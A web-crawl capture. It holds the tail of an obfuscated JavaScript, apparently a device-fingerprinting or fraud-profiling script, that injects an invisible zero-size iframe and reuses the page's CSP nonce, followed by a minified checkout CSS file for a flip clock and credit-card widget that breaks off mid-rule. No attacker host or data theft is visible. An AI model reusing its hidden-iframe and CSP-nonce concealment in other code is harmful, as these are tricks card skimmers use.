td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(48,11)):null),Number(890830).toString(31));
td_f.width="0";td_f.height="0";if(typeof td_f.tabIndex!==[][[]]+""){td_f.tabIndex=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(59,2)):null);
}if(typeof td_0o!==[][[]]+""&&td_0o!==null){td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(61,7)):null),td_0o);
}td_f.style=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(68,83)):null);
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(151,3)):null),td_u);
td_b.body.appendChild(td_f);};td_2i.csp_nonce=null;td_2i.td_2a=function(td_h){if(typeof td_h.currentScript!==[][[]]+""&&td_h.currentScript!==null){var td_x=td_h.currentScript.getAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null));
if(typeof td_x!==[][[]]+""&&td_x!==null&&td_x!==""){td_2i.csp_nonce=td_x;}else{if(typeof td_h.currentScript.nonce!==[][[]]+""&&td_h.currentScript.nonce!==null&&td_h.currentScript.nonce!==""){td_2i.csp_nonce=td_h.currentScript.nonce;
}}}};td_2i.td_3x=function(td_K){if(td_2i.csp_nonce!==null){td_K.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null),td_2i.csp_nonce);
if(td_K.getAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null))!==td_2i.csp_nonce){td_K.nonce=td_2i.csp_nonce;
}}};td_2i.td_5A=function(){try{return new ActiveXObject(activeXMode);}catch(td_E){return null;}};td_2i.td_3Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_v=[((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(159,18)):null),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(177,14)):null),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(191,17)):null)];
for(var td_h=0;td_h<td_v.length;td_h++){var td_k=td_2i.td_5A(td_v[td_h]);if(td_k!==null){return td_k;}}}return null;};td_1Z();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ev.braip.com/css/checkout.css?id=03548ec40546e348c17d
body_size: 12055
content:
.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper.clearfix:after,.flip-clock-wrapper.clearfix:before{content:" ";display:table}.flip-clock-wrapper.clearfix:after{clear:both}.flip-clock-wrapper{font:normal 11px "Helvetica Neue",Helvetica,sans-serif;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%;margin:1em}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:5px;width:60px;height:90px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:87px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper .flip{box-shadow:0 2px 5px rgba(0,0,0,.7)}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd 10ms .49s linear both;-moz-animation:asd 10ms .49s linear both;animation:asd 10ms .49s linear both;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:20px;height:100px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#323434;width:10px;height:10px;position:absolute;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.5);left:5px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:30px}.flip-clock-dot.bottom{bottom:30px}@-webkit-keyframes asd{0%{z-index:2}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}100%{z-index:4}}@keyframes asd{0%{z-index:2}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:linear,top,rgba(0,0,0,.1) 0,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:linear,to bottom,rgba(0,0,0,.1) 0,#000 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:linear,top,rgba(0,0,0,.1) 0,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:linear,to bottom,rgba(0,0,0,.1) 0,#000 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:linear,top,#000 0,rgba(0,0,0,.1) 100%;background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:linear,to bottom,#000 0,rgba(0,0,0,.1) 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:linear,top,#000 0,rgba(0,0,0,.1) 100%;background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:linear,to bottom,#000 0,rgba(0,0,0,.1) 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.jp-card.jp-card-safari.jp-card-identified .jp-card-back:before,.jp-card.jp-card-safari.jp-card-identified .jp-card-front:before{background-image:repeating-linear-gradient(45deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(135deg,rgba(255,255,255,.05) 1px,rgba(255,255,255,0) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.03) 4px),repeating-linear-gradient(90deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(210deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),-webkit-linear-gradient(-245deg,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 70%,rgba(255,255,255,0) 90%);background-image:repeating-linear-gradient(45deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(135deg,rgba(255,255,255,.05) 1px,rgba(255,255,255,0) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.03) 4px),repeating-linear-gradient(90deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(210deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),linear-gradient(-25deg,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 70%,rgba(255,255,255,0) 90%)}.jp-card.jp-card-ie-10.jp-card-flipped,.jp-card.jp-card-ie-11.jp-card-flipped{-webkit-transform:0deg;-moz-transform:0deg;-ms-transform:0deg;-o-transform:0deg;transform:0deg}.jp-card.jp-card-ie-10.jp-card-flipped .jp-card-front,.jp-card.jp-card-ie-11.jp-card-flipped .jp-card-front{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back,.jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back:after,.jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back:after{left:18%}.jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-cvc,.jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-cvc{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg);left:5%}.jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-shiny,.jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-shiny{left:84%}.jp-card.jp-card-ie-10.jp-card-flipped .jp-card-back .jp-card-shiny:after,.jp-card.jp-card-ie-11.jp-card-flipped .jp-card-back .jp-card-shiny:after{left:-480%;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.jp-card.jp-card-ie-10.jp-card-amex .jp-card-back,.jp-card.jp-card-ie-11.jp-card-amex .jp-card-back{display:none}.jp-card-logo{height:36px;width:60px;font-style:italic}.jp-card-logo,.jp-card-logo:after,.jp-card-logo:before{box-sizing:border-box}.jp-card-logo.jp-card-amex{text-transform:uppercase;font-size:4px;font-weight:700;color:#fff;background-image:repeating-radial-gradient(circle at center,#fff 1px,#999 2px);background-image:repeating-radial-gradient(circle at center,#fff 1px,#999 2px);border:1px solid #eee}.jp-card-logo.jp-card-amex:after,.jp-card-logo.jp-card-amex:before{width:28px;display:block;position:absolute;left:16px}.jp-card-logo.jp-card-amex:before{height:28px;content:"american";top:3px;text-align:left;padding-left:2px;padding-top:11px;background:#267ac3}.jp-card-logo.jp-card-amex:after{content:"express";bottom:11px;text-align:right;padding-right:2px}.jp-card.jp-card-amex.jp-card-flipped{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.jp-card.jp-card-amex.jp-card-identified .jp-card-back:before,.jp-card.jp-card-amex.jp-card-identified .jp-card-front:before{background-color:#108168}.jp-card.jp-card-amex.jp-card-identified .jp-card-front .jp-card-logo.jp-card-amex{opacity:1}.jp-card.jp-card-amex.jp-card-identified .jp-card-front .jp-card-cvc{visibility:visible}.jp-card.jp-card-amex.jp-card-identified .jp-card-front:after{opacity:1}.jp-card-logo.jp-card-discover{background:#f60;color:#111;text-transform:uppercase;font-style:normal;font-weight:700;font-size:10px;text-align:center;overflow:hidden;z-index:1;padding-top:9px;letter-spacing:.03em;border:1px solid #eee}.jp-card-logo.jp-card-discover:after,.jp-card-logo.jp-card-discover:before{content:" ";display:block;position:absolute}.jp-card-logo.jp-card-discover:before{background:#fff;width:200px;height:200px;border-radius:200px;bottom:-5%;right:-80%;z-index:-1}.jp-card-logo.jp-card-discover:after{width:8px;height:8px;border-radius:4px;top:10px;left:27px;background-color:#f60;background-image:-webkit-radial-gradient(#f60,#fff);background-image:radial-gradient(#f60,#fff);content:"network";font-size:4px;line-height:24px;text-indent:-7px}.jp-card .jp-card-front .jp-card-logo.jp-card-discover{right:12%;top:18%}.jp-card.jp-card-discover.jp-card-identified .jp-card-back:before,.jp-card.jp-card-discover.jp-card-identified .jp-card-front:before{background-color:#86b8cf}.jp-card.jp-card-discover.jp-card-identified .jp-card-logo.jp-card-discover{opacity:1}.jp-card.jp-card-discover.jp-card-identified .jp-card-front:after{-webkit-transition:.4s;-moz-transition:.4s;transition:.4s;content:" ";display:block;background-color:#f60;background-image:-webkit-linear-gradient(#f60,#ffa366,#f60);background-image:linear-gradient(#f60,#ffa366,#f60);height:50px;width:50px;border-radius:25px;position:absolute;left:100%;top:15%;margin-left:-25px;box-shadow:inset 1px 1px 3px 1px rgba(0,0,0,.5)}.jp-card-logo.jp-card-visa{text-transform:uppercase;color:#fff;text-align:center;font-weight:700;font-size:24px;line-height:18px;margin-top:5px}.jp-card-logo.jp-card-visa:after,.jp-card-logo.jp-card-visa:before{content:" ";display:block;width:100%;height:25%}.jp-card-logo.jp-card-visa:before{position:absolute;left:-4px;width:0;height:0;border-style:solid;border-width:0 12px 6px 0;border-color:transparent #fff transparent transparent}.jp-card.jp-card-visa.jp-card-identified .jp-card-back:before,.jp-card.jp-card-visa.jp-card-identified .jp-card-front:before{background-color:#191278}.jp-card.jp-card-visa.jp-card-identified .jp-card-logo.jp-card-visa{opacity:1;box-shadow:none}.jp-card-logo.jp-card-visaelectron{background:#fff;text-transform:uppercase;color:#1a1876;text-align:center;font-weight:700;font-size:15px;line-height:18px}.jp-card-logo.jp-card-visaelectron:after,.jp-card-logo.jp-card-visaelectron:before{content:" ";display:block;width:100%;height:25%}.jp-card-logo.jp-card-visaelectron:before{background:#1a1876}.jp-card-logo.jp-card-visaelectron:after{background:#e79800}.jp-card-logo.jp-card-visaelectron .elec{float:right;font-family:arial;font-size:9px;margin-right:1px;margin-top:-5px;text-transform:none}.jp-card.jp-card-visaelectron.jp-card-identified .jp-card-back:before,.jp-card.jp-card-visaelectron.jp-card-identified .jp-card-front:before{background-color:#191278}.jp-card.jp-card-visaelectron.jp-card-identified .jp-card-logo.jp-card-visaelectron{opacity:1}.jp-card-logo.jp-card-mastercard{color:#fff;font-style:normal;text-transform:lowercase;font-weight:700;text-align:center;font-size:9px;line-height:84px;z-index:1;text-shadow:1px 1px rgba(0,0,0,.6)}.jp-card-logo.jp-card-mastercard:after,.jp-card-logo.jp-card-mastercard:before{content:" ";display:block;width:36px;top:0;position:absolute;height:36px;border-radius:18px}.jp-card-logo.jp-card-mastercard:before{left:0;background:#eb001b;z-index:-1;opacity:.9}.jp-card-logo.jp-card-mastercard:after{right:0;background:#ff5f00;z-index:-2}.jp-card.jp-card-mastercard.jp-card-identified .jp-card-back .jp-card-logo.jp-card-mastercard,.jp-card.jp-card-mastercard.jp-card-identified .jp-card-front .jp-card-logo.jp-card-mastercard{box-shadow:none}.jp-card.jp-card-mastercard.jp-card-identified .jp-card-back:before,.jp-card.jp-card-mastercard.jp-card-identified .jp-card-front:before{background-color:#0061a8}.jp-card.jp-card-mastercard.jp-card-identified .jp-card-logo.jp-card-mastercard{opacity:1}.jp-card-logo.jp-card-maestro{color:#fff;font-style:normal;text-transform:lowercase;font-weight:700;text-align:center;font-size:14px;line-height:84px;z-index:1;text-shadow:1px 1px rgba(0,0,0,.6)}.jp-card-logo.jp-card-maestro:after,.jp-card-logo.jp-card-maestro:before{content:" ";display:block;width:36px;top:0;position:absolute;height:36px;border-radius:18px}.jp-card-logo.jp-card-maestro:before{left:0;background:#eb001b;z-index:-2}.jp-card-logo.jp-card-maestro:after{right:0;background:#00a2e5;z-index:-1;opacity:.8}.jp-card.jp-card-maestro.jp-card-identified .jp-card-back .jp-card-logo.jp-card-maestro,.jp-card.jp-card-maestro.jp-card-identified .jp-card-front .jp-card-logo.jp-card-maestro{box-shadow:none}.jp-card.jp-card-maestro.jp-card-identified .jp-card-back:before,.jp-card.jp-card-maestro.jp-card-identified .jp-card-front:before{background-color:#0b2c5f}.jp-card.jp-card-maestro.jp-card-identified .jp-card-logo.jp-card-maestro{opacity:1}.jp-card-logo.jp-card-dankort{width:60px;height:36px;padding:3px;border-radius:8px;border:#000 1px solid;background-color:#fff}.jp-card-logo.jp-card-dankort .dk{position:relative;width:100%;height:100%;overflow:hidden}.jp-card-logo.jp-card-dankort .dk:before{background-color:#ed1c24;content:'';position:absolute;width:100%;height:100%;display:block;border-radius:6px}.jp-card-logo.jp-card-dankort .dk:after{content:'';position:absolute;top:50%;margin-top:-7.7px;right:0;width:0;height:0;border-style:solid;border-width:7px 7px 10px 0;border-color:transparent #ed1c24 transparent transparent;z-index:1}.jp-card-logo.jp-card-dankort .d,.jp-card-logo.jp-card-dankort .k{position:absolute;top:50%;width:50%;display:block;height:15.4px;margin-top:-7.7px;background:#fff}.jp-card-logo.jp-card-dankort .d{left:0;border-radius:0 8px 10px 0}.jp-card-logo.jp-card-dankort .d:before{content:'';position:absolute;top:50%;left:50%;display:block;background:#ed1c24;border-radius:2px 4px 6px 0;height:5px;width:7px;margin:-3px 0 0 -4px}.jp-card-logo.jp-card-dankort .k{right:0}.jp-card-logo.jp-card-dankort .k:after,.jp-card-logo.jp-card-dankort .k:before{content:'';position:absolute;right:50%;width:0;height:0;border-style:solid;margin-right:-1px}.jp-card-logo.jp-card-dankort .k:before{top:0;border-width:8px 5px 0 0;border-color:#ed1c24 transparent transparent transparent}.jp-card-logo.jp-card-dankort .k:after{bottom:0;border-width:0 5px 8px 0;border-color:transparent transparent #ed1c24 transparent}.jp-card.jp-card-dankort.jp-card-identified .jp-card-back:before,.jp-card.jp-card-dankort.jp-card-identified .jp-card-front:before{background-color:#0055c7}.jp-card.jp-card-dankort.jp-card-identified .jp-card-logo.jp-card-dankort{opacity:1}.jp-card-logo.jp-card-elo{height:50px;width:50px;border-radius:100%;background:#000;color:#fff;text-align:center;text-transform:lowercase;font-size:21px;font-style:normal;letter-spacing:1px;font-weight:700;padding-top:13px}.jp-card-logo.jp-card-elo .e,.jp-card-logo.jp-card-elo .l,.jp-card-logo.jp-card-elo .o{display:inline-block;position:relative}.jp-card-logo.jp-card-elo .e{-webkit-transform:rotate(-15deg);-moz-transform:rotate(-15deg);-ms-transform:rotate(-15deg);-o-transform:rotate(-15deg);transform:rotate(-15deg)}.jp-card-logo.jp-card-elo .o{position:relative;display:inline-block;width:12px;height:12px;right:0;top:7px;border-radius:100%;background-image:-webkit-linear-gradient(#ff0 50%,red 50%);background-image:linear-gradient(#ff0 50%,red 50%);-webkit-transform:rotate(40deg);-moz-transform:rotate(40deg);-ms-transform:rotate(40deg);-o-transform:rotate(40deg);transform:rotate(40deg);text-indent:-9999px}.jp-card-logo.jp-card-elo .o:before{content:"";position:absolute;width:49%;height:49%;background:#000;border-radius:100%;text-indent:-99999px;top:25%;left:25%}.jp-card.jp-card-elo.jp-card-identified .jp-card-back:before,.jp-card.jp-card-elo.jp-card-identified .jp-card-front:before{background-color:#6f6969}.jp-card.jp-card-elo.jp-card-identified .jp-card-logo.jp-card-elo{opacity:1}.jp-card-logo.jp-card-jcb{border-radius:5px 0 5px 0;-moz-border-radius:5px 0 5px 0;-webkit-border-radius:5px 0 5px 0;background-color:#fff;font-style:normal;color:#fff;width:50px;padding:2px 0 0 2px}.jp-card-logo.jp-card-jcb>div{width:15px;margin-right:1px;display:inline-block;text-align:center;text-shadow:1px 1px rgba(0,0,0,.6);border-radius:5px 0 5px 0;-moz-border-radius:5px 0 5px 0;-webkit-border-radius:5px 0 5px 0}.jp-card-logo.jp-card-jcb>div:after,.jp-card-logo.jp-card-jcb>div:before{content:" ";display:block;height:8px}.jp-card-logo.jp-card-jcb>div.j{background-color:#000063;background-image:-webkit-linear-gradient(left,#000063,#008cff);background-image:linear-gradient(to right,#000063,#008cff)}.jp-card-logo.jp-card-jcb>div.c{background-color:#630000;background-image:-webkit-linear-gradient(left,#630000,#ff008d);background-image:linear-gradient(to right,#630000,#ff008d)}.jp-card-logo.jp-card-jcb>div.b{background-color:#006300;background-image:-webkit-linear-gradient(left,#006300,#0f0);background-image:linear-gradient(to right,#006300,#0f0)}.jp-card.jp-card-jcb.jp-card-identified .jp-card-back:before,.jp-card.jp-card-jcb.jp-card-identified .jp-card-front:before{background-color:#cb8000}.jp-card.jp-card-jcb.jp-card-identified .jp-card-logo.jp-card-jcb{opacity:1;box-shadow:none}.jp-card-logo.jp-card-dinersclub{font-family:serif;height:40px;width:100px;color:#fff;font-size:17px;font-style:normal;letter-spacing:1px}.jp-card-logo.jp-card-dinersclub::after,.jp-card-logo.jp-card-dinersclub::before{display:block;position:relative}.jp-card-logo.jp-card-dinersclub::before{content:'Diners Club'}.jp-card-logo.jp-card-dinersclub::after{content:'International';text-transform:uppercase;font-size:.6em}.jp-card.jp-card-dinersclub .jp-card-front .jp-card-logo{box-shadow:none!important}.jp-card.jp-card-dinersclub.jp-card-identified .jp-card-back:before,.jp-card.jp-card-dinersclub.jp-card-identified .jp-card-front:before{background-color:#999}.jp-card.jp-card-dinersclub.jp-card-identified .jp-card-logo.jp-card-dinersclub{opacity:1}.jp-card-container{-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;width:350px;max-width:100%;height:200px;margin:auto;z-index:1;position:relative}.jp-card{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1;position:relative;width:100%;height:100%;min-width:315px;border-radius:10px;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;transition:all .4s linear}.jp-card>*,.jp-card>:after,.jp-card>:before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:inherit}.jp-card.jp-card-flipped{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.jp-card .jp-card-back,.jp-card .jp-card-front{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;transition:all .4s linear;width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden;border-radius:10px;background:#ddd}.jp-card .jp-card-back:before,.jp-card .jp-card-front:before{content:" ";display:block;position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;border-radius:10px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.jp-card .jp-card-back:after,.jp-card .jp-card-front:after{content:" ";display:block}.jp-card .jp-card-back .jp-card-display,.jp-card .jp-card-front .jp-card-display{color:#fff;font-weight:400;opacity:.5;-webkit-transition:opacity .4s linear;-moz-transition:opacity .4s linear;transition:opacity .4s linear}.jp-card .jp-card-back .jp-card-display.jp-card-focused,.jp-card .jp-card-front .jp-card-display.jp-card-focused{opacity:1;font-weight:700}.jp-card .jp-card-back .jp-card-cvc,.jp-card .jp-card-front .jp-card-cvc{font-family:"Bitstream Vera Sans Mono",Consolas,Courier,monospace;font-size:14px}.jp-card .jp-card-back .jp-card-shiny,.jp-card .jp-card-front .jp-card-shiny{width:50px;height:35px;border-radius:5px;background:#ccc;position:relative}.jp-card .jp-card-back .jp-card-shiny:before,.jp-card .jp-card-front .jp-card-shiny:before{content:" ";display:block;width:70%;height:60%;border-top-right-radius:5px;border-bottom-right-radius:5px;background:#d9d9d9;position:absolute;top:20%}.jp-card .jp-card-front .jp-card-logo{position:absolute;opacity:0;right:5%;top:8%;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}.jp-card .jp-card-front .jp-card-lower{width:80%;position:absolute;left:10%;bottom:30px}@media only screen and (max-width:480px){.jp-card .jp-card-front .jp-card-lower{width:90%;left:5%}}.jp-card .jp-card-front .jp-card-lower .jp-card-cvc{visibility:hidden;float:right;position:relative;bottom:5px}.jp-card .jp-card-front .jp-card-lower .jp-card-number{font-family:"Bitstream Vera Sans 